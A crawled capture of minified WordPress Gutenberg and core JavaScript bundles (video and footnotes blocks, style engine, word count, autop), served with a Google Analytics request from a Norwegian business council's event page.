0}),c.current.focus()},variant:"tertiary"},(0,Ye.__)("Remove")))))),(0,je.createElement)("figure",{...B},(0,je.createElement)(Ke.Disabled,{isDisabled:!t},(0,je.createElement)("video",{controls:p,poster:d,src:g,ref:s},(0,je.createElement)(XE,{tracks:h}))),v&&(0,je.createElement)(Ke.Spinner,null),b&&(!Je.RichText.isEmpty(m)||t)&&(0,je.createElement)(Je.RichText,{identifier:"caption",tagName:"figcaption",className:(0,Je.__experimentalGetElementClassName)("caption"),"aria-label":(0,Ye.__)("Video caption text"),ref:k,placeholder:(0,Ye.__)("Add caption"),value:m,onChange:e=>o({caption:e}),inlineToolbar:!0,__unstableOnSplitAtEnd:()=>r((0,qe.createBlock)((0,qe.getDefaultBlockName)()))})))};const hC={from:[{type:"files",isMatch(e){return 1===e.length&&0===e[0].type.indexOf("video/")},transform(e){const t=e[0];return(0,qe.createBlock)("core/video",{src:(0,Ct.createBlobURL)(t)})}},{type:"shortcode",tag:"video",attributes:{src:{type:"string",shortcode:({named:{src:e,mp4:t,m4v:n,webm:a,ogv:o,flv:r}})=>e||t||n||a||o||r},poster:{type:"string",shortcode:({named:{poster:e}})=>e},loop:{type:"string",shortcode:({named:{loop:e}})=>e},autoplay:{type:"string",shortcode:({named:{autoplay:e}})=>e},preload:{type:"string",shortcode:({named:{preload:e}})=>e}}}]};var _C=hC;const bC={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/video",title:"Video",category:"media",description:"Embed a video from your media library or upload a new one.",keywords:["movie"],textdomain:"default",attributes:{autoplay:{type:"boolean",source:"attribute",selector:"video",attribute:"autoplay"},caption:{type:"string",source:"html",selector:"figcaption",__experimentalRole:"content"},controls:{type:"boolean",source:"attribute",selector:"video",attribute:"controls",default:!0},id:{type:"number",__experimentalRole:"content"},loop:{type:"boolean",source:"attribute",selector:"video",attribute:"loop"},muted:{type:"boolean",source:"attribute",selector:"video",attribute:"muted"},poster:{type:"string",source:"attribute",selector:"video",attribute:"poster"},preload:{type:"string",source:"attribute",selector:"video",attribute:"preload",default:"metadata"},src:{type:"string",source:"attribute",selector:"video",attribute:"src",__experimentalRole:"content"},playsInline:{type:"boolean",source:"attribute",selector:"video",attribute:"playsinline"},tracks:{__experimentalRole:"content",type:"array",items:{type:"object"},default:[]}},supports:{anchor:!0,align:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}}},editorStyle:"wp-block-video-editor",style:"wp-block-video"},{name:fC}=bC,vC={icon:JE,example:{attributes:{src:"https://upload.wikimedia.org/wikipedia/commons/c/ca/Wood_thrush_in_Central_Park_switch_sides_%2816510%29.webm",caption:(0,Ye.__)("Wood thrush singing in Central Park, NYC.")}},transforms:_C,deprecated:nC,edit:gC,save:function({attributes:e}){const{autoplay:t,caption:n,controls:a,loop:o,muted:r,poster:l,preload:i,src:s,playsInline:c,tracks:u}=e;return(0,je.createElement)("figure",{...Je.useBlockProps.save()},s&&(0,je.createElement)("video",{autoPlay:t,controls:a,loop:o,muted:r,poster:l,preload:"metadata"!==i?i:void 0,src:s,playsInline:c},(0,je.createElement)(XE,{tracks:u})),!Je.RichText.isEmpty(n)&&(0,je.createElement)(Je.RichText.Content,{className:(0,Je.__experimentalGetElementClassName)("caption"),tagName:"figcaption",value:n}))}},yC=()=>Qe({name:fC,metadata:bC,settings:vC});var kC={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let xC;const wC=new Uint8Array(16);function EC(){if(!xC&&(xC="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!xC))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return xC(wC)}const CC=[];for(let e=0;e<256;++e)CC.push((e+256).toString(16).slice(1));function SC(e,t=0){return CC[e[t+0]]+CC[e[t+1]]+CC[e[t+2]]+CC[e[t+3]]+"-"+CC[e[t+4]]+CC[e[t+5]]+"-"+CC[e[t+6]]+CC[e[t+7]]+"-"+CC[e[t+8]]+CC[e[t+9]]+"-"+CC[e[t+10]]+CC[e[t+11]]+CC[e[t+12]]+CC[e[t+13]]+CC[e[t+14]]+CC[e[t+15]]}var BC=function(e,t,n){if(kC.randomUUID&&!t&&!e)return kC.randomUUID();const a=(e=e||{}).random||(e.rng||EC)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=a[e];return t}return SC(a)};const{usesContextKey:TC}=At(Je.privateApis),NC="core/footnote",PC="core/post-content",IC={title:(0,Ye.__)("Footnote"),tagName:"sup",className:"fn",attributes:{"data-fn":"data-fn"},interactive:!0,contentEditable:!1,[TC]:["postType"],edit:function({value:e,onChange:t,isObjectActive:n,context:{postType:a}}){const o=(0,ut.useRegistry)(),{getSelectedBlockClientId:r,getBlocks:l,getBlockRootClientId:i,getBlockName:s,getBlockParentsByBlockName:c}=o.select(Je.store),u=(0,ut.useSelect)((e=>!!e(qe.store).getBlockType("core/footnotes")),[]),m=(0,ut.useSelect)((e=>{const{getBlockParentsByBlockName:t,getSelectedBlockClientId:n}=e(Je.store),a=t(n(),"core/block");return a&&a.length>0}),[]),{selectionChange:p,insertBlock:d}=(0,ut.useDispatch)(Je.store);if(!u)return null;if("post"!==a&&"page"!==a)return null;if(m)return null;return(0,je.createElement)(Je.RichTextToolbarButton,{icon:jm,title:(0,Ye.__)("Footnote"),onClick:function(){o.batch((()=>{let a;if(n){const t=e.replacements[e.start];a=t?.attributes?.["data-fn"]}else{a=BC();const n=(0,En.insertObject)(e,{type:NC,attributes:{"data-fn":a},innerHTML:`<a href="#${a}" id="${a}-link">*</a>`},e.end,e.end);n.start=n.end-1,t(n)}const o=r(),u=c(o,PC);let m=null;{const e=[...u.length?l(u[0]):l()];for(;e.length;){const t=e.shift();if("core/footnotes"===t.name){m=t;break}e.push(...t.innerBlocks)}}if(!m){let e=i(o);for(;e&&s(e)!==PC;)e=i(e);m=(0,qe.createBlock)("core/footnotes"),d(m,void 0,e)}p(m.clientId,a,0,0)}))},isActive:n})}},MC={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/footnotes",title:"Footnotes",category:"text",description:"",keywords:["references"],textdomain:"default",usesContext:["postId","postType"],supports:{__experimentalBorder:{radius:!0,color:!0,width:!0,style:!0,__experimentalDefaultControls:{radius:!1,color:!1,width:!1,style:!1}},color:{background:!0,link:!0,text:!0,__experimentalDefaultControls:{link:!0,text:!0}},html:!1,multiple:!1,reusable:!1,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-footnotes"},{name:zC}=MC,RC={icon:jm,edit:function({context:{postType:e,postId:t}}){const[n,a]=(0,ct.useEntityProp)("postType",e,"meta",t),o=n?.footnotes?JSON.parse(n.footnotes):[],r=(0,Je.useBlockProps)();return"post"!==e&&"page"!==e?(0,je.createElement)("div",{...r},(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:jm}),label:(0,Ye.__)("Footnotes"),instructions:(0,Ye.__)("Footnotes are not supported here. Add this block to post or page content.")})):o.length?(0,je.createElement)("ol",{...r},o.map((({id:e,content:t})=>(0,je.createElement)("li",{key:e,onMouseDown:e=>{e.target===e.currentTarget&&(e.target.firstElementChild.focus(),e.preventDefault())}},(0,je.createElement)(Je.RichText,{id:e,tagName:"span",value:t,identifier:e,onFocus:e=>{e.target.textContent.trim()||e.target.scrollIntoView()},onChange:t=>{a({...n,footnotes:JSON.stringify(o.map((n=>n.id===e?{content:t,id:e}:n)))})}})," ",(0,je.createElement)("a",{href:`#${e}-link`},"↩︎"))))):(0,je.createElement)("div",{...r},(0,je.createElement)(Ke.Placeholder,{icon:(0,je.createElement)(Je.BlockIcon,{icon:jm}),label:(0,Ye.__)("Footnotes"),instructions:(0,Ye.__)("Footnotes found in blocks within this document will be displayed here.")}))}};(0,En.registerFormatType)(NC,IC);const HC=()=>{Qe({name:zC,metadata:MC,settings:RC})};var AC=n(7078),LC=n.n(AC);const DC=()=>(()=>{const n=[Y,H,M,P,D,V,we,e,o,r,l,i,s,u,m,p,g,S,B,T,N,I,R,A,L,$,G,O,W,Q,K,Z,ge,he,Ee,Se,Be,Te,Ne,ze,Re,He,Ae,De,$e,Ge,Oe,Ue,U,q,j,Pe,Me,Ie,_e,Ve,t,de,ie,se,re,J,X,te,ne,oe,le,me,ce,ue,pe,fe,ve,ye,ke,be,Ce,d,h,_,b,f,v,y,C,x,w,E,k,ae,Le,z,F,Fe,xe,ee];return window?.wp?.oldEditor&&(window?.wp?.needsClassicBlock||!window?.__experimentalDisableTinymce||new URLSearchParams(window?.location?.search).get("requiresTinymce"))&&n.push(c),n.filter(Boolean)})().filter((({metadata:e})=>!LC()(e))),VC=(e=DC())=>{e.forEach((({init:e})=>e())),(0,qe.setDefaultBlockName)(d_),window.wp&&window.wp.oldEditor&&e.some((({name:e})=>e===aa))&&(0,qe.setFreeformContentHandlerName)(aa),(0,qe.setUnregisteredTypeHandlerName)(bd),(0,qe.setGroupingBlockName)(au)},FC=void 0}(),(window.wp=window.wp||{}).blockLibrary=a}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=502826774&t=pageview&_s=1&dl=https%3A%2F%2Fbn.no%2Farrangement%2Feiendom-i-fokus-2%2F&ul=en-us%40posix&dt=Eiendom%20i%20Fokus%20%E2%80%93%20B%C3%A6rum%20N%C3%A6ringsr%C3%A5d&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=764081877&gjid=521095519&cid=1146326418.1769184722&tid=UA-59105074-1&_gid=1384171232.1769184722&_r=1&_slc=1&gtm=45He61m0n81N7GWF8Lza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938469~116682875~116988315~117041588~117223565&z=243261976
body_size: -447
content:
2,cG-3ERN1YBY9E

--- FILE ---
content_type: application/javascript
request_url: https://bn.no/_jb_static/??-eJzTLy/QzcxLzilNSS3WzyrWT8ksLtEvLqnMSdVNzUvPzEvVy83M08sq1tHHprAkPzs1TzcHyMSrrDy/KCU5vzQPpso+19bQ3MDE3NjSwNBQLTnJ1hAAQxEv/g==
body_size: 3011
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{compileCSS:function(){return k},getCSSRules:function(){return j}});var n=function(){return n=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function r(e){return e.toLowerCase()}var o=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],a=/[^A-Z0-9]+/gi;function i(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function u(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,u=void 0===n?o:n,c=t.stripRegexp,g=void 0===c?a:c,l=t.transform,s=void 0===l?r:l,d=t.delimiter,p=void 0===d?" ":d,f=i(i(e,u,"$1\0$2"),g,"\0"),m=0,y=f.length;"\0"===f.charAt(m);)m++;for(;"\0"===f.charAt(y-1);)y--;return f.slice(m,y).split("\0").map(s).join(p)}(e,n({delimiter:"."},t))}function c(e,t){return void 0===t&&(t={}),u(e,n({delimiter:"-"},t))}const g="var:",l="|",s="--",d=(e,t)=>{let n=e;return t.forEach((e=>{n=n?.[e]})),n};function p(e,t,n,r){const o=d(e,n);return o?[{selector:t?.selector,key:r,value:m(o)}]:[]}function f(e,t,n,r,o=["top","right","bottom","left"]){const a=d(e,n);if(!a)return[];const i=[];if("string"==typeof a)i.push({selector:t?.selector,key:r.default,value:a});else{const e=o.reduce(((e,n)=>{const o=m(d(a,[n]));return o&&e.push({selector:t?.selector,key:r?.individual.replace("%s",y(n)),value:o}),e}),[]);i.push(...e)}return i}function m(e){if("string"==typeof e&&e.startsWith(g)){return`var(--wp--${e.slice(g.length).split(l).map((e=>c(e,{splitRegexp:[/([a-z0-9])([A-Z])/g,/([0-9])([a-z])/g,/([A-Za-z])([0-9])/g,/([A-Z])([A-Z][a-z])/g]}))).join(s)})`}return e}function y(e){const[t,...n]=e;return t.toUpperCase()+n.join("")}function h(e){try{return decodeURI(e)}catch(t){return e}}function b(e){return(t,n)=>p(t,n,e,function(e){const[t,...n]=e;return t.toLowerCase()+n.map(y).join("")}(e))}function v(e){return(t,n)=>["color","style","width"].flatMap((r=>b(["border",e,r])(t,n)))}const S={name:"radius",generate:(e,t)=>f(e,t,["border","radius"],{default:"borderRadius",individual:"border%sRadius"},["topLeft","topRight","bottomLeft","bottomRight"])};const w=[...[{name:"color",generate:b(["border","color"])},{name:"style",generate:b(["border","style"])},{name:"width",generate:b(["border","width"])},S,{name:"borderTop",generate:v("top")},{name:"borderRight",generate:v("right")},{name:"borderBottom",generate:v("bottom")},{name:"borderLeft",generate:v("left")}],...[{name:"text",generate:(e,t)=>p(e,t,["color","text"],"color")},{name:"gradient",generate:(e,t)=>p(e,t,["color","gradient"],"background")},{name:"background",generate:(e,t)=>p(e,t,["color","background"],"backgroundColor")}],...[{name:"minHeight",generate:(e,t)=>p(e,t,["dimensions","minHeight"],"minHeight")}],...[{name:"color",generate:(e,t,n=["outline","color"],r="outlineColor")=>p(e,t,n,r)},{name:"style",generate:(e,t,n=["outline","style"],r="outlineStyle")=>p(e,t,n,r)},{name:"offset",generate:(e,t,n=["outline","offset"],r="outlineOffset")=>p(e,t,n,r)},{name:"width",generate:(e,t,n=["outline","width"],r="outlineWidth")=>p(e,t,n,r)}],...[{name:"margin",generate:(e,t)=>f(e,t,["spacing","margin"],{default:"margin",individual:"margin%s"})},{name:"padding",generate:(e,t)=>f(e,t,["spacing","padding"],{default:"padding",individual:"padding%s"})}],...[{name:"fontFamily",generate:(e,t)=>p(e,t,["typography","fontFamily"],"fontFamily")},{name:"fontSize",generate:(e,t)=>p(e,t,["typography","fontSize"],"fontSize")},{name:"fontStyle",generate:(e,t)=>p(e,t,["typography","fontStyle"],"fontStyle")},{name:"fontWeight",generate:(e,t)=>p(e,t,["typography","fontWeight"],"fontWeight")},{name:"letterSpacing",generate:(e,t)=>p(e,t,["typography","letterSpacing"],"letterSpacing")},{name:"lineHeight",generate:(e,t)=>p(e,t,["typography","lineHeight"],"lineHeight")},{name:"textColumns",generate:(e,t)=>p(e,t,["typography","textColumns"],"columnCount")},{name:"textDecoration",generate:(e,t)=>p(e,t,["typography","textDecoration"],"textDecoration")},{name:"textTransform",generate:(e,t)=>p(e,t,["typography","textTransform"],"textTransform")},{name:"writingMode",generate:(e,t)=>p(e,t,["typography","writingMode"],"writingMode")}],...[{name:"shadow",generate:(e,t)=>p(e,t,["shadow"],"boxShadow")}],...[{name:"backgroundImage",generate:(e,t)=>{const n=e?.background?.backgroundImage,r=e?.background?.backgroundSize,o=[];return n?("file"===n?.source&&n?.url&&o.push({selector:t.selector,key:"backgroundImage",value:`url( '${encodeURI(h(n.url))}' )`}),r||o.push({selector:t.selector,key:"backgroundSize",value:"cover"}),o):o}}]];function k(e,t={}){const n=j(e,t);if(!t?.selector){const e=[];return n.forEach((t=>{e.push(`${c(t.key)}: ${t.value};`)})),e.join(" ")}const r=n.reduce(((e,t)=>{const{selector:n}=t;return n?(e[n]||(e[n]=[]),e[n].push(t),e):e}),{});return Object.keys(r).reduce(((e,t)=>(e.push(`${t} { ${r[t].map((e=>`${c(e.key)}: ${e.value};`)).join(" ")} }`),e)),[]).join("\n")}function j(e,t={}){const n=[];return w.forEach((r=>{"function"==typeof r.generate&&n.push(...r.generate(e,t))})),n}(window.wp=window.wp||{}).styleEngine=t}();;
/*! This file is auto-generated */
!function(){"use strict";var r={d:function(e,t){for(var s in t)r.o(t,s)&&!r.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},o:function(r,e){return Object.prototype.hasOwnProperty.call(r,e)}},e={};r.d(e,{default:function(){return t}});class t{constructor(r=""){this.value=r,this._currentValue,this._valueAsArray}entries(...r){return this._valueAsArray.entries(...r)}forEach(...r){return this._valueAsArray.forEach(...r)}keys(...r){return this._valueAsArray.keys(...r)}values(...r){return this._valueAsArray.values(...r)}get value(){return this._currentValue}set value(r){r=String(r),this._valueAsArray=[...new Set(r.split(/\s+/g).filter(Boolean))],this._currentValue=this._valueAsArray.join(" ")}get length(){return this._valueAsArray.length}toString(){return this.value}*[Symbol.iterator](){return yield*this._valueAsArray}item(r){return this._valueAsArray[r]}contains(r){return-1!==this._valueAsArray.indexOf(r)}add(...r){this.value+=" "+r.join(" ")}remove(...r){this.value=this._valueAsArray.filter((e=>!r.includes(e))).join(" ")}toggle(r,e){return void 0===e&&(e=!this.contains(r)),e?this.add(r):this.remove(r),e}replace(r,e){return!!this.contains(r)&&(this.remove(r),this.add(e),!0)}supports(){return!0}}(window.wp=window.wp||{}).tokenList=e.default}();;
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(n,r){for(var t in r)e.o(r,t)&&!e.o(n,t)&&Object.defineProperty(n,t,{enumerable:!0,get:r[t]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},n={};e.r(n),e.d(n,{count:function(){return d}});const r={HTMLRegExp:/<\/?[a-z][^>]*?>/gi,HTMLcommentRegExp:/<!--[\s\S]*?-->/g,spaceRegExp:/&nbsp;|&#160;/gi,HTMLEntityRegExp:/&\S+?;/g,connectorRegExp:/--|\u2014/g,removeRegExp:new RegExp(["[","!-/:-@[-`{-~","-¿×÷"," -⯿","⸀-⹿","]"].join(""),"g"),astralRegExp:/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,wordsRegExp:/\S\s+/g,characters_excluding_spacesRegExp:/\S/g,characters_including_spacesRegExp:/[^\f\n\r\t\v\u00AD\u2028\u2029]/g,l10n:{type:"words"}};function t(e,n){return n.replace(e.HTMLRegExp,"\n")}function c(e,n){return n.replace(e.astralRegExp,"a")}function u(e,n){return n.replace(e.HTMLEntityRegExp,"")}function o(e,n){return n.replace(e.connectorRegExp," ")}function l(e,n){return n.replace(e.removeRegExp,"")}function i(e,n){return n.replace(e.HTMLcommentRegExp,"")}function s(e,n){return e.shortcodesRegExp?n.replace(e.shortcodesRegExp,"\n"):n}function a(e,n){return n.replace(e.spaceRegExp," ")}function p(e,n){return n.replace(e.HTMLEntityRegExp,"a")}function g(e,n,r){var u;return e=[t.bind(null,r),i.bind(null,r),s.bind(null,r),c.bind(null,r),a.bind(null,r),p.bind(null,r)].reduce(((e,n)=>n(e)),e),e+="\n",null!==(u=e.match(n)?.length)&&void 0!==u?u:0}function d(e,n,c){const p=function(e,n){var t;const c=Object.assign({},r,n);return c.shortcodes=null!==(t=c.l10n?.shortcodes)&&void 0!==t?t:[],c.shortcodes&&c.shortcodes.length&&(c.shortcodesRegExp=new RegExp("\\[\\/?(?:"+c.shortcodes.join("|")+")[^\\]]*?\\]","g")),c.type=e,"characters_excluding_spaces"!==c.type&&"characters_including_spaces"!==c.type&&(c.type="words"),c}(n,c);let d;switch(p.type){case"words":return d=p.wordsRegExp,function(e,n,r){var c;return e=[t.bind(null,r),i.bind(null,r),s.bind(null,r),a.bind(null,r),u.bind(null,r),o.bind(null,r),l.bind(null,r)].reduce(((e,n)=>n(e)),e),e+="\n",null!==(c=e.match(n)?.length)&&void 0!==c?c:0}(e,d,p);case"characters_including_spaces":return d=p.characters_including_spacesRegExp,g(e,d,p);case"characters_excluding_spaces":return d=p.characters_excluding_spacesRegExp,g(e,d,p);default:return 0}}(window.wp=window.wp||{}).wordcount=n}();;

--- FILE ---
content_type: application/javascript
request_url: https://bn.no/_jb_static/??-eJx9zEsOwjAMRdHdMMJNC0gVg4q1uIlRXZwPtaNKrJ5OmKGM33nX7QU4eamB1K3qAqu5WfLcRU7dqmf3D2C1XJriSPgXKG2Mwh80zgkCPbGKQcHtGJr3QGUjj0ahzXJs7qQeC8FiUdpOKFKypmEFXVAk70Dvir/gI07D2N/G670fLic/T8MXXad7QQ==
body_size: 12628
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(n,t){for(var o in t)e.o(t,o)&&!e.o(n,o)&&Object.defineProperty(n,o,{enumerable:!0,get:t[o]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},n={};e.r(n),e.d(n,{createBlobURL:function(){return o},getBlobByURL:function(){return r},getBlobTypeByURL:function(){return u},isBlobURL:function(){return c},revokeBlobURL:function(){return i}});const t={};function o(e){const n=window.URL.createObjectURL(e);return t[n]=e,n}function r(e){return t[e]}function u(e){return r(e)?.type.split("/")[0]}function i(e){t[e]&&window.URL.revokeObjectURL(e),delete t[e]}function c(e){return!(!e||!e.indexOf)&&0===e.indexOf("blob:")}(window.wp=window.wp||{}).blob=n}();;
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(n,p){for(var r in p)e.o(p,r)&&!e.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:p[r]})},o:function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},n={};e.r(n),e.d(n,{autop:function(){return t},removep:function(){return c}});const p=new RegExp("(<((?=!--|!\\[CDATA\\[)((?=!-)!(?:-(?!->)[^\\-]*)*(?:--\x3e)?|!\\[CDATA\\[[^\\]]*(?:](?!]>)[^\\]]*)*?(?:]]>)?)|[^>]*>?))");function r(e,n){const r=function(e){const n=[];let r,t=e;for(;r=t.match(p);){const e=r.index;n.push(t.slice(0,e)),n.push(r[0]),t=t.slice(e+r[0].length)}return t.length&&n.push(t),n}(e);let t=!1;const c=Object.keys(n);for(let e=1;e<r.length;e+=2)for(let p=0;p<c.length;p++){const l=c[p];if(-1!==r[e].indexOf(l)){r[e]=r[e].replace(new RegExp(l,"g"),n[l]),t=!0;break}}return t&&(e=r.join("")),e}function t(e,n=!0){const p=[];if(""===e.trim())return"";if(-1!==(e+="\n").indexOf("<pre")){const n=e.split("</pre>"),r=n.pop();e="";for(let r=0;r<n.length;r++){const t=n[r],c=t.indexOf("<pre");if(-1===c){e+=t;continue}const l="<pre wp-pre-tag-"+r+"></pre>";p.push([l,t.substr(c)+"</pre>"]),e+=t.substr(0,c)+l}e+=r}const t="(?:table|thead|tfoot|caption|col|colgroup|tbody|tr|td|th|div|dl|dd|dt|ul|ol|li|pre|form|map|area|blockquote|address|math|style|p|h[1-6]|hr|fieldset|legend|section|article|aside|hgroup|header|footer|nav|figure|figcaption|details|menu|summary)";-1!==(e=r(e=(e=(e=(e=e.replace(/<br\s*\/?>\s*<br\s*\/?>/g,"\n\n")).replace(new RegExp("(<"+t+"[\\s/>])","g"),"\n\n$1")).replace(new RegExp("(</"+t+">)","g"),"$1\n\n")).replace(/\r\n|\r/g,"\n"),{"\n":" \x3c!-- wpnl --\x3e "})).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"<option")).replace(/<\/option>\s*/g,"</option>")),-1!==e.indexOf("</object>")&&(e=(e=(e=e.replace(/(<object[^>]*>)\s*/g,"$1")).replace(/\s*<\/object>/g,"</object>")).replace(/\s*(<\/?(?:param|embed)[^>]*>)\s*/g,"$1")),-1===e.indexOf("<source")&&-1===e.indexOf("<track")||(e=(e=(e=e.replace(/([<\[](?:audio|video)[^>\]]*[>\]])\s*/g,"$1")).replace(/\s*([<\[]\/(?:audio|video)[>\]])/g,"$1")).replace(/\s*(<(?:source|track)[^>]*>)\s*/g,"$1")),-1!==e.indexOf("<figcaption")&&(e=(e=e.replace(/\s*(<figcaption[^>]*>)/,"$1")).replace(/<\/figcaption>\s*/,"</figcaption>"));const c=(e=e.replace(/\n\n+/g,"\n\n")).split(/\n\s*\n/).filter(Boolean);return e="",c.forEach((n=>{e+="<p>"+n.replace(/^\n*|\n*$/g,"")+"</p>\n"})),e=(e=(e=(e=(e=(e=(e=(e=e.replace(/<p>\s*<\/p>/g,"")).replace(/<p>([^<]+)<\/(div|address|form)>/g,"<p>$1</p></$2>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)\\s*</p>","g"),"$1")).replace(/<p>(<li.+?)<\/p>/g,"$1")).replace(/<p><blockquote([^>]*)>/gi,"<blockquote$1><p>")).replace(/<\/blockquote><\/p>/g,"</p></blockquote>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)","g"),"$1")).replace(new RegExp("(</?"+t+"[^>]*>)\\s*</p>","g"),"$1"),n&&(e=(e=(e=(e=e.replace(/<(script|style).*?<\/\\1>/g,(e=>e[0].replace(/\n/g,"<WPPreserveNewline />")))).replace(/<br>|<br\/>/g,"<br />")).replace(/(<br \/>)?\s*\n/g,((e,n)=>n?e:"<br />\n"))).replace(/<WPPreserveNewline \/>/g,"\n")),e=(e=(e=e.replace(new RegExp("(</?"+t+"[^>]*>)\\s*<br />","g"),"$1")).replace(/<br \/>(\s*<\/?(?:p|li|div|dl|dd|dt|th|pre|td|ul|ol)[^>]*>)/g,"$1")).replace(/\n<\/p>$/g,"</p>"),p.forEach((n=>{const[p,r]=n;e=e.replace(p,r)})),-1!==e.indexOf("\x3c!-- wpnl --\x3e")&&(e=e.replace(/\s?<!-- wpnl -->\s?/g,"\n")),e}function c(e){const n="blockquote|ul|ol|li|dl|dt|dd|table|thead|tbody|tfoot|tr|th|td|h[1-6]|fieldset|figure",p=n+"|div|p",r=n+"|pre",t=[];let c=!1,l=!1;return e?(-1===e.indexOf("<script")&&-1===e.indexOf("<style")||(e=e.replace(/<(script|style)[^>]*>[\s\S]*?<\/\1>/g,(e=>(t.push(e),"<wp-preserve>")))),-1!==e.indexOf("<pre")&&(c=!0,e=e.replace(/<pre[^>]*>[\s\S]+?<\/pre>/g,(e=>(e=(e=e.replace(/<br ?\/?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/<\/?p( [^>]*)?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/\r?\n/g,"<wp-line-break>")))),-1!==e.indexOf("[caption")&&(l=!0,e=e.replace(/\[caption[\s\S]+?\[\/caption\]/g,(e=>e.replace(/<br([^>]*)>/g,"<wp-temp-br$1>").replace(/[\r\n\t]+/,"")))),-1!==(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(new RegExp("\\s*</("+p+")>\\s*","g"),"</$1>\n")).replace(new RegExp("\\s*<((?:"+p+")(?: [^>]*)?)>","g"),"\n<$1>")).replace(/(<p [^>]+>[\s\S]*?)<\/p>/g,"$1</p#>")).replace(/<div( [^>]*)?>\s*<p>/gi,"<div$1>\n\n")).replace(/\s*<p>/gi,"")).replace(/\s*<\/p>\s*/gi,"\n\n")).replace(/\n[\s\u00a0]+\n/g,"\n\n")).replace(/(\s*)<br ?\/?>\s*/gi,((e,n)=>n&&-1!==n.indexOf("\n")?"\n\n":"\n"))).replace(/\s*<div/g,"\n<div")).replace(/<\/div>\s*/g,"</div>\n")).replace(/\s*\[caption([^\[]+)\[\/caption\]\s*/gi,"\n\n[caption$1[/caption]\n\n")).replace(/caption\]\n\n+\[caption/g,"caption]\n\n[caption")).replace(new RegExp("\\s*<((?:"+r+")(?: [^>]*)?)\\s*>","g"),"\n<$1>")).replace(new RegExp("\\s*</("+r+")>\\s*","g"),"</$1>\n")).replace(/<((li|dt|dd)[^>]*)>/g," \t<$1>")).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"\n<option")).replace(/\s*<\/select>/g,"\n</select>")),-1!==e.indexOf("<hr")&&(e=e.replace(/\s*<hr( [^>]*)?>\s*/g,"\n\n<hr$1>\n\n")),-1!==e.indexOf("<object")&&(e=e.replace(/<object[\s\S]+?<\/object>/g,(e=>e.replace(/[\r\n]+/g,"")))),e=(e=(e=(e=e.replace(/<\/p#>/g,"</p>\n")).replace(/\s*(<p [^>]+>[\s\S]*?<\/p>)/g,"\n$1")).replace(/^\s+/,"")).replace(/[\s\u00a0]+$/,""),c&&(e=e.replace(/<wp-line-break>/g,"\n")),l&&(e=e.replace(/<wp-temp-br([^>]*)>/g,"<br$1>")),t.length&&(e=e.replace(/<wp-preserve>/g,(()=>t.shift()))),e):""}(window.wp=window.wp||{}).autop=n}();;
/*! This file is auto-generated */
